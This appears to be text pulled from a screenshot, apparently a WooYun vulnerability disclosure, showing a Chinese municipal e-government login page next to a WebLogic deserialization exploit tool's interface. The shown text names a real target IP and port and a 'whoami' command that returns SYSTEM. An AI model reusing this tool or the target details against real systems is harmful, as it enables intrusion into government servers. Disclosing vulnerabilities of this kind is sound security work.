 玉林驱动集合 word控件安装程序 电子印章使用手册 浏览器设置
玉林市云政务平台
大数据、采集、储存、管理和
用户登录
严禁涉密文件在办公系统上流转
遇到问题请电话：2828118 2821393 2820077
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.217.240.151 Port: 80 DisCo
FilePath: Upload
CMD: whoami Execute
Result: nt authority\system
www.wooyun.org